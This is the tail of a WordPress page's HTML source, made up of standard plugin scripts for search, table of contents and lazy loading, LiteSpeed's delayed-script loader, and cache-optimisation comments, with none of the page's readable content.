/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-08 19:20:48 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-08 19:20:48 -->
<!-- QUIC.cloud CCSS in queue -->